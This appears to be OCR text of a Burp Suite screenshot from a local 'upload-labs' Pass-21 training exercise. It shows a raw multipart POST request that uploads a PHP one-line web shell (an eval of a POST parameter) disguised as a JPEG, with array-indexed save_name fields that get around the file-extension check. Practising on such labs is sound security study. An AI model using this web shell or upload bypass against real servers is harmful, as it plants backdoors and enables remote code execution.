 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-21/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 510
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygJ6SYSRJ5FOwdIIl
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-21/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarygJ6SYSRJ5FOwdIIl
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundarygJ6SYSRJ5FOwdIIl
32 Content-Disposition: form-data; name="save_name[0]"
33
34 shell.php
35 ------WebKitFormBoundarygJ6SYSRJ5FOwdIIl
36 Content-Disposition: form-data; name="save_name[2]"
37
38 jpg
39 ------WebKitFormBoundarygJ6SYSRJ5FOwdIIl
40 Content-Disposition: form-data; name="submit"
41
42 □□□
43 ------WebKitFormBoundarygJ6SYSRJ5FOwdIIl--
44
Search 0 matches